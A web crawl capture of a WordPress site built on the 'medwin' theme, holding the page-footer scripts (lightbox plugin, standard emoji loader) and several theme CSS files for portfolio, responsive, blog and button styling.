<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0
body_size: 576
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	 margin-bottom: 30px;
}
.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center center;

}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;

}

.item_thumb a img{
	float:left;
}
.porfolio_items h4, .portfolio_post_slider h4{

	color:#999!important;

}
.porfolio_items h4 a, .portfolio_post_slider h4 a{

    font-weight: normal;
    margin-bottom: 11px;
    padding-bottom: 3px;
	color:#666;
	font-size:16px;
}
.link_btn {
	width:100%;
	display:none;
}

.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:255px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
	position: relative;
    top: -10px;
}
.meta-nav-prev {
	float:right;
	margin-left:3px;	
    background-image: url("../images/pf_next_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	background-color:#2273BE;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
.meta-nav-next {
	float:right;
	background-color:#2273BE;
    background-image: url("../images/pf_prev_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	  cursor: pointer;
    margin-right: -2px;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
#relatedposts{
width:105%;
}
.portfolio_extra{
width:102%;
}
ul.porfolio_items , #relatedposts ul{
list-style:none;
margin-left:0px;
}
.portfolio_post_slider h4{

}
.portfolio_post_slider h4 a{
color:#666;
}
     .bx-controls-direction {
margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/responsive.css
body_size: 2055
content:
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
#page_wrap {
width:90%!important;

}
.portfolio_extra{
width:103%!important;
}
.portfolio4  li img{
width:219px;
}
.portfolio3 li img{
width:300px;
}
.portfolio2  li img{
width:463px;
}
.portfolio1 li img{
width:946px;
}

}

/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1023px) {
#page_wrap{
 width:691px;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:40px;
 margin-top: 60px;
}

/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul li  {
padding:14px 9px;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height: 298px !important;
}

#carousel-wrapper {
    height: 283px;
 }
 #thumbs-wrapper {
height:100px !important;
}
 .slider_text {
bottom:39%;
}
#sudo_slider li{
height:auto!important;
}
.item_thumb_gallery {
    width: 162px;
	
}
/* Sign up info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:121px;
}


/* Portfolio
----------------------------------------------------------------------------------------------------*/
.portfolio4  li img{
width:155px;
}
.portfolio3 li img{
width:220px;
}
.portfolio2 li img, .portfolio2  li{
width:335px!important;
}
.portfolio1 li img{
width:690px;
}
.two_third .portfolio1 li img, .two_third_last .portfolio1 li img{
width:450px;
}
.two_third_last .portfolio4  li img, .two_third .portfolio4  li img, .two_third_last .portfolio2  li img, .two_third .portfolio3  li img, .two_third_last .portfolio3  li img, .two_third .portfolio4  li img{
width: 214px;
}

/*taxonomy */
#portfolio_tax .portfolio2  img {
width:331px;
}
#portfolio_tax .portfolio3  img {
width:208px;
}
#portfolio_tax .portfolio4  img {
width:153px;
}
.two_third #image-grid  img{
width:190px;
}
.two_third  #portfolio_tax .portfolio4 img, .two_third_last  #portfolio_tax .portfolio4 img{
width:102px;
}
.two_third  #portfolio_tax .portfolio3 img, .two_third_last  #portfolio_tax .portfolio3 img{
width:137px;
}
.two_third  #portfolio_tax .portfolio2 img, .two_third_last  #portfolio_tax .portfolio2 img{
width:216px;
}
.two_third  #portfolio_tax .portfolio1 img, .two_third_last  #portfolio_tax .portfolio1 img{
width:452px;
}

 .view h2 {
 font-size: 12px;
    line-height: 13px;
}
 .portfolio_item_container .view .mask {
 padding: 5% 10% 10%;
}
 .view p {
 font-size: 11px;
 padding-bottom:10px;
}
/* taxonomy */

span.post_by a, span.meta_category a{
font-size:11px;
}
span.post_by , span.meta_category{
    background-position: 6px center;
    padding: 5px 5px 5px 24px;
}
.carousel .slides  img{
min-width:100%;
}
#relatedposts ul li, #relatedposts ul li img{
width:211px;
}
/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
}

/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:243px!important;

}
.bxslider_wrap li{
height:auto!important;
}
.caption{
display:none;
}
/* Container top
----------------------------------------------------------------------------------------------------*/
#container_top {
display:none;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
float:none;
text-align:center;
padding:30px 0px 10px 0px;
}


.porfolio_items li {
    margin-bottom: 30px;
}

ul.image-grid {
    list-style: none outside none;
}
ul.porfolio_items, #relatedposts ul {
    list-style: none outside none;
}
#sudo_slider li{
height:auto!important;
}
.contact_info {
    float: none;
    font-size: 15px;
    line-height: 30px;
    padding: 20px 0px;
    text-align: center;
	display: table;
	overflow: hidden;
	margin:0px auto;
}
#contact-form textarea {
   width: 95%;
}
    
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}
/* Slider
..............................................................*/
span#controls, .caption p{
display:none;
}
.caption{
padding:0px 25px;
}
.caption h2{
font-size:18px;
}


/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:119px !important;
}

#carousel-wrapper {
    height: 112px;
}
 #thumbs-wrapper {
height:64px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
width:219px;
margin:20px auto;
}
 .search_box #s {
width:130px;
}

/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:94px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/
.image-grid li img, .portfolio_list  li {
width:242px!important;
}

 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}
 .portfolio_nav {
float:left;
margin:30px 0px;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:214px;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.sidebar{
border:none;
padding-left:0px;
}
.sidebar_left{
border:none;
padding-right:0px;
}
.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
/* Contact US */
#contact-form  .one_third, #contact-form  .one_third_last, #contact-form  .one_third p, #contact-form  .one_third_last p, .post_wrapper .one_fifth, .post_wrapper .four_fifth_last , .post_wrapper .four_fifth{
margin-bottom:0px !important;
padding-bottom:0px;
}

.content h3, .content h4 {
    padding: 10px 0px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}

/* Sudo Slider
----------------------------------------------------------------------------------------------------*/
#sudo_portfolio_single_wrapper a.prevBtn, #sudo_portfolio_single_wrapper a.nextBtn {
bottom:100px !important;
}

/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li {
    width: 112px;
	
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
 .teasertext h2{
font-size:1.3em;
 }
 .teasertext p{
font-size:13px;
 }
 .t_readmore{
float:left;
 }
 a.viewall {
    line-height: 53px;
    margin-left: 9px;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:16px;
}
#relatedposts ul li, #relatedposts ul li img{
width:224px;
}
/* Columns
----------------------------------------------------------------------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%!important;
margin: 0 0 30px;
}
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:403px!important;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:25px;
 margin-top: 60px;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
padding:30px 0px 10px 0px;
}
 .search_box #s {
width:174px;
}
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}

.search_box #s {
    width:166px!important;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:186px !important;
}

#carousel-wrapper {
    height: 176px;
 }
 #thumbs-wrapper {
height:80px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
margin:20px auto;
}
 .search_box #s {
width:250px;
}

.sidebar{
background:none;
padding-left:0px;
}

.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li{
    width: 124px!important;
	
}
/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:161px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/

.image-grid li img{
width:170px !important;
}
.image-grid {
width:420px !important;
}
.porfolio_items li img{
width:402px !important;
}
ul#portfolio_tax .item_thumb{
width:95%;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:373px !important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none;
}
 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:20px!important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.bxslider_wrap li{
height:auto!important;
}
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100% !important;
margin: 0 0 30px;
}
#relatedposts ul li, #relatedposts ul li img{
width:181px;
}
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/blog_style.css
body_size: 2397
content:
/* ________________________________________________________________________________________________________________

                                                  @ 4. Blog Section
   ________________________________________________________________________________________________________________ */
.sticky{}
.nav-previous{
float:left;
font-weight:bold;
font-style:italic;

}
.nav-previous a{
font-size:16px;
}
.nav-next{
float:right;
font-weight:bold;
font-style:italic;
}
#nav-below{
display: block;

}
.nav-next a, .nav-previous a{
font-size:14px;
padding:10px 15px;
display:block;
overflow:hidden;
font-weight:bold;
}
.entry-summary{}

a.post-edit-link{
	overflow:hidden;
	clear:both;
}
h3.blog_post_title  a{
color:#282724;
line-height:110%;
font-size:30px;
}
h4.blog_post_title a:hover{
color:#FF6C00 !important;
}
.post_wrapper{
	float:left;
	margin-bottom:0px;	
	width:100%;
	position:relative;
}

.blog_img_container{
	position: relative;
	background-color:#333;
	float:left;
}
.post_info{
overflow:hidden;
}
.b_readmore{
margin:30px 0px;
}
.post_comment{

background-image:url(../images/comments_bg.png);
background-repeat:no-repeat;
display:block;
	height:27px;
background-position:center top;
text-align:center;
position:absolute;
width:100%;
width:inherit;

}
.post_comment strong a{
color:#FF6C00;
}

.blog_img_container img{
	margin:0px;
	padding:0px;
	clear:both;
	float:left;
}
.date_box{
	position:absolute;
	right:35px;
	background-color:#fff;
	text-align:center;
	margin:5px;
	bottom:20px;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:40px;
	background-image: url(../images/opacity_white_90.png);
	background-repeat: repeat;
}
.date_box h2, .date_box h5{
	margin:0px;
	padding:0px;
	color:#333;
}
.date_box h5{
	margin-top:5px;
	padding-top:5px;
	border-top:1px dotted #ccc;
}
.date_box h5 a{
color:#333 !important;
}
.date_box h5 a:hover{
color:#eee !important;
}

.blog_text{
	padding:30px;
	position:relative;
	background-color:#eaeaea;
	border-top:1px solid #fff;
	border-bottom:1px solid #ddd;
	 background-image: -moz-radial-gradient(center top , ellipse farthest-side, #f4f4f4, #eaeaea);
	 clear:both;
}
.blog_text:after{
	content: '';
	position: absolute; 
	color:transparent!important;
	width: 0;
	height: 0; 
	border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 15px;
	top:-30px;
	right:45px;}

 a.readmore:link, a.readmore, a.readmore:visited{
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
   overflow: hidden;
	border-bottom:1px  dotted #ddd;

 
}
 a.readmore:hover{
	color:#111;

}

.b_img{
height:200px;
}
.metabox, .post_tags_wrapper{
	
	margin:10px 0px;
	}
.metabox a{
color:#999;

}
.metabox a:hover{
color:#FF6C00;
}
.metabox .post_author{
	background-image: url(../images/user_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:10px;
}
.metabox .meta_date{
	background-image: url(../images/calendar.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_category{
	background-image: url(../images/folder.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_tags{
	background-image: url(../images/tag.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	
}
.metabox .meta_comments{
	background-image:url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
		margin-right:14px;
	
}
.metabox .post_time{
	background-image:url(../images/date_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	float:left;
	
	
}
span.post_by {
    background-color: #F2F2F2;
    background-image: url("../images/user_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    margin-bottom: 5px;
    padding: 5px 5px 5px 30px;
}
span.meta_category {
    background-color: #F2F2F2;
    background-image: url("../images/category_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    padding: 5px 20px 5px 30px;
}
span.post_by a{
font-size:13px;
}

/* @ comments style
----------------------------------------------------------------------------------------------------*/

.commentlist .bypostauthor {}
#comments {	clear: both;}
#comments .navigation {
	padding: 0 0 18px 0;
	
}
h3#comments-title, h3#reply-title {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0 0 24px 0;
	padding: 20px 15px 20px 96px;
	position: relative;
	border:1px solid #eee;
	background-color:#fff;
	overflow:hidden;	
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
#comments .comment-body ul, #comments .comment-body ol {
	margin-bottom: 18px;
}

ol.commentlist {
	margin:0px;
	padding:0px;
}
.commentlist .avatar {
	position: absolute;
	top: 24px;
	left: 20px;
}
.comment-author {
}
#entry-author-info{
background-color:#f0f0f0;
padding:15px 15px;
overflow:hidden;
}
#entry-author-info h4{
padding-bottom:6px;
}
#author-link{
float:right;
font-style:italic;
}
.comment-author cite {
	color: #666;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 10px 0;
}
cite.fn{
	text-align:left;
}
.comment-meta a:link, .comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {

}
.commentlist .even {

}
.commentlist .bypostauthor {
}
.reply {
	background-color: #222;
	border:1px solid #000;
    cursor: pointer;
    float: left;
    padding:5px 15px;
	margin:15px 0 15px 0px;
}

.reply a {
	color:#ccc!important;
}
.reply a:hover, a.comment-edit-link:hover {
color:#fff!important;
}
.commentlist .children {
	list-style: none;
	margin: 0;
	margin-top:68px;
	padding:0px;
	}
.commentlist .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;
}
.commentlist .children li .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;	
}


.nopassword, .nocomments {

	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #1d1d1d;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}


/* comments Form
-----------------------------------*/
input[type=submit] {
	color: #ccc;
}
#respond {
	margin: 20px 0 0px 0px;
	border-top: 3px solid #ddd;
	overflow: hidden;
	position: relative;
	clear:both;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
	margin:5px 0!important;


}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
}
#respond span {
	color:#FF4B33;
	font-weight:bold;
	
}
#respond label {
	color: #888;
	font-size: 12px;
	margin-bottom:5px;
}
#respond input , #respond textarea{
 background-color: #FFFFFF;
    border: 1px solid #eee;
    border-radius: 1px 1px 1px 1px;
    color: #555555;
    display: inline-block;
    font-size: 13px;
      line-height: 18px;
    margin-bottom: 9px;
    padding: 4px;
    width: 40%;
	  -moz-transition: border 0.1.5s linear 0s, box-shadow 0.1.5s linear 0s;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.065) inset;
}

#respond textarea {
	width:96%;
	
}

#respond input:focus, #respond textarea:focus{
border-color:rgba(75, 150, 220, 0.6);
box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset, 0 0 8px rgba(75, 150, 220, 0.6);
outline:0 none;
}
#respond .form-allowed-tags {
	color: #333;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 10px 0 0 0px;
}
#respond .form-submit #submit {
	padding:7px 15px;
	color:#ccc;	display:block;
	border:1px solid #000;
	background-color:#222;
	font-weight:bold;
	cursor:pointer;
	margin-top:20px;
	width:auto;
	cursor:pointer;
	}
	

#respond .form-submit input {
	width: auto;
	font-size: 14px;
}
.avatar {
	padding:3px;
	background-color:#eaeaea;
	border:1px solid #ccc;
	float:left;
	width:auto;
	margin-right:20px;
}

/* @ Pagination style
------------------------------------------------*/
.pagination{
	clear:both;
	font-weight:bold;
	position: relative;
	bottom:0px;
	text-align:left;
	bottom:0px;
	width:auto;
	margin-top:20px;
	float:left;


}
.pagination a, .pagination a:link, .pagination a:visited {
	display:inline-block;
	padding:5px 10px;
	background-color:#333 ;
	 border-radius: 5px;
	 color:#999 !important;
	 margin:0px 5px 0px 5px;
	 border:1px solid #111;
}

.pagination a:hover {
 color:#ccc !important;
}
.pagination .current, .pagination  span a.current {
	display:inline-block;
	padding:5px 10px;
	background-color:#fff;
	 border-radius: 5px;
	 color:#232323;
	 margin:0px 5px 0px 5px;
	 border:1px solid #ddd;


}

.blog_date {
    background-image: url(../images/blog_date.png);
    background-repeat: no-repeat;
    height: 79px;
    text-align: center;
    width: 79px;
}
.blog_date h3 {
    color: #FFFFFF;
    padding-bottom: 0px !important;
    padding-top: 12px;
	margin-bottom:0px!important;
}
.blog_date h4 {
    font-size: 15px;
	color:#f0f0f0;
}
.blog_comments a {
    color: #FFFFFF !important;
}

.blog_comments span {
    color: #FFFFFF !important;
    display: block;
    line-height: 26px;
}

.blog_exerpt {
    width: 100%;
	padding:10px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes-buttons.css
body_size: 1704
content:
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{
 padding:6px 10px; 
 margin-top:5px;
 }
a.readmore:link, a.readmore, a.readmore:visited , a.more-link:link, a.more-link, a.more-link:visited {
padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	clear:left;
	margin-top:8px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
	font-weight:bold;
}
a.more-link{
display:table;
}
.readmore span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore  span, .readmore  span{
	margin-top:10px;
}


.readmore:hover { text-decoration: none; opacity:.9 }


